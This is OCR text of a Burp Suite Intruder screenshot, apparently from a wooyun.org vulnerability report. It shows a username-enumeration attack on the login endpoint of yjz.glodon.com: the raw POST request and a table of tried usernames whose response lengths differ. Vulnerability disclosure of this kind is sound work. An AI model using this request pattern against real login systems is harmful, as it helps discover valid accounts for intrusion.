 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
77 zhanglei 200 359
92 zhangjian 200 359
126 yangwei 200 359
415 lihui 200 359
499 test1 200 359
98 200 391
216 wanglei 200 391
267 test 200 391
344 liujun 200 391
388 lina 200 391
401 likai 200 391
493 admin 200 391
Request Response
Raw Params Headers Hex
POST /login!check.do HTTP/1.1
Host: yjz.glodon.com
Content-Length: 34
Accept: */*
Origin: http://yjz.glodon.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://yjz.glodon.com/www/free-trial!addTrialuser.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
www.wooyun.org
Finished